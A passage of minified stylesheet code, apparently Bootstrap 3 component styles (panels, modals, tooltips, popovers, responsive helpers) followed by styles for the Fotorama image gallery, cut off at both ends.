15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#e44e4f}.panel-primary>.panel-heading{color:#fff;background-color:#e44e4f;border-color:#e44e4f}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#e44e4f}.panel-primary>.panel-heading .badge{color:#e44e4f;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#e44e4f}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}} .fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1);transition-duration:0s}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle}.fotorama__wrap *{box-sizing:content-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background-size:96px 160px}}.fotorama__thumb{background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:0 0!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{box-sizing:border-box;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:24s linear infinite spinner;animation:24s linear infinite spinner}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";opacity:0}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows 